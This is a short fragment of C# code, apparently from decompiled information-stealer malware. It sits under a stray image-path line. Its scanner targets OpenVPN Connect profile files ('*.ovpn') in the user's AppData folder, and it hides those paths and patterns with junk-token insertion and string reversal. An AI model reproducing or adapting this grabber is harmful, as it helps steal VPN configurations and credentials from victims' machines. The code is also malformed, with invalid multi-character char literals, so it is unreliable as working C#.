 public override IEnumerable<FileScannerArg> GetScanArgs()
{
List<FileScannerArg> list = new List<FileScannerArg>();
try
{
list.Add(new FileScannerArg
{
Directory = Path.Combine(Environment.ExpandEnvironmentVariables("%USERPFile.WriteROFILE%\\AppFile.WriteData\\RoamiFile.Writeng").Replace("File.Write",
string.Empty), new string(new char[]
{
'OPHandlerenVPHandlerN ConHandlernect'
}).Replace("Handler", string.Empty) + "\\" + new string(new char[]
{
'profiles'
})),
Pattern = new string("npvo*".Reverse<char>().ToArray<char>()),
Recoursive = false
});
}